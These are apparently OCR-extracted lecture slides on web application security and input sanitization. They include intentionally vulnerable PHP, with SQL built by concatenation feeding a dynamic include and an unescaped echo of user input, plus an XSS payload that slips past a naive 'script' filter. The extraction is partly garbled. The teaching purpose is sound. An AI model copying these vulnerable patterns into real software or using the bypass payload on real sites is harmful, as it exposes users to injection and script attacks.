if(isset($_POST["next_page_id"])){
        $next_page_id=$_POST["next_page_id"];
}else{
        $next_page_id='0';
}
// Consult the database to determine which PHP page to include.
$query="select page_name from pages 
         where page_id='".$next_page_id."'";
$query_result=mysql_query($query);
list($page_name)=mysql_fetch_row($query_result);
// Include the code of the PHP page
include($page_name.".php");
```


### A Case: The Value Passing





#### **reflected\_xss.php**

<form

action="main.php" method="POST"> **<input type=hidden name="current\_page\_id" value="2"><input type=text name="name" size=30>**

<input type=submit value="確定"> <input type=reset value="重設">

**next\_page\_id and . arguments for reflected\_xss.php**

</form>

#### **reflected\_xss2.php**

### **\$name=\$\_POST["name"];**

echo "Hi, "; echo \$name; echo "!";

> **arguments for reflected\_xss2.php**

### **main.php**

- 1. Determine the page\_id of the next page to include
- 2. Find the page\_name mapped to by page\_id.
- 3. Include the PHP page named by

page name.



### A Case: Id to Name Mapping



2009/11/19 Yih-Kuen Tsay Software Development Methods, Fall 2009



### A Case: Placement of Sanitization

### **main.php**

#### **1.Sanitize all inputs.**

- 2. Determine the page\_id of the next page (which is set by the "previous page") to include
- 3. Consult the database to find the page\_name mapped to by page\_id.
- 4. Include the PHP page named by page\_name.



### **main.php**

#### // Sanitize all inputs fixInputValue();

```
// Check if "next_page_id" has been set; if so, use its value..
// Otherwise, use the default value 0, which is mapped to "home.php".
if(isset($_POST["next_page_id"])){
        $next_page_id=$_POST["next_page_id"];
}else{
        $next_page_id='0';
}
// Consult the database to determine which PHP page to include.
$query="select page_name from pages 
         where page_id='".$next_page_id."'";
$query_result=mysql_query($query);
list($page_name)=mysql_fetch_row($query_result);
// Include the code of the PHP page
```
include(\$page\_name.".php");

# A Case: The Sanitization Function



SVVRL **@** IM.NTU



### A Case: Sanitization (cont.)

### **fixInputValue()**

// Sanitize inputs from GET  $if(isset ($\mathcal{S}\_GET)$) ${{}_{\mathcal{S}\_}}**GET** = sanitizeXSS ($\mathcal{S}\_GET)$;$ if(isset(\$\_GET)) \$\_GET = sanitizeSQLinjection(\$\_GET); if(isset(\$\_GET)) \$\_GET = sanitizeSQLinjection(\$\_GET);

// Santize inputs from POST if(isset( $\text{\$}$ \_POST))  $\text{\$}$ \_POST = sanitizeXSS( $\text{\$}$ \_POST); if(isset(\$\_POST)) \$\_POST = sanitizeSQLinjection(\$\_POST); if(isset(\$\_POST)) \$\_POST = sanitizeSQLinjection(\$\_POST);



### Correctness of Sanitization

- Code snippet (of <sup>a</sup> simple‐minded sanitization)  $\text{\$name = $\_GET['name']};$ 
	- \$safename = str\_replace("script","", \$name);

echo "Welcome \$safename";

- **Unsuccessful XSS attack** <script>alert(XSS attempt)</script>
- **Successful XSS attack** 
	- <scripscriptt>
	- alert(XSS Penetration)
	- </scripscriptt>

Also, what are acceptable string replacements?

SVVRL **WE IM.NTU** 

## Correctness of Sanitization (cont.)

- Different browsers, or even different versions of the same browser, may behave differently.
- For example, "<" may be represented in HTML as any of the following:
	- □ く
	- %3C
	- □ <
	- □ <
	- □ <

### How are they interpreted by the browser?



### Theoretical Limitation

- Consider the class of programs with:
	- □ Assignment
	- $\Box$ Sequencing, conditional branch, goto
	- □ At least three string variables
	- **□** String concatenation (or even just appending a symbol to <sup>a</sup> string)
	- □ Equality testing between two string variables
- **Example 1 The Reachability Problem** for this class of programs is undecidable.



### **Opportunities**

- Code review/analysis service (Web application security as a service)
- **Formal certification of Web applications**
- Development Methods for secure Web applications
- A completely new and secure Web



### Code Review/Analysis Service

- This requires <sup>a</sup> combination of knowledge
	- **□ Security domain**
	- $\Box$ Program analysis
	- $\Box$ Program testing
	- $\Box$ Review process
- There are real and growing demands!
- A few industry and academic groups are building up their capabilities.



### Toward Formal Certification

- **Current commercial code analysis tools are not** precise enough and rely on competence of the programmer/reviewer.
- **In Ideally, every sensitive Web application should go** through <sup>a</sup> thorough and formal verification/certification process.
- To be practical, one should probably focus on the correctness of sanitization functions (which are functions that validate user's input).
- **There are quite a few issues that need further** research.



### Conclusion

- Web application security has drawn much attention from the public, the industry, and the academia.
- **Making Web applications secure requires a** combination of expertise in different areas.
- This provides great opportunities for research/development collaboration.
- **If should also create good opportunities for** starting new businesses.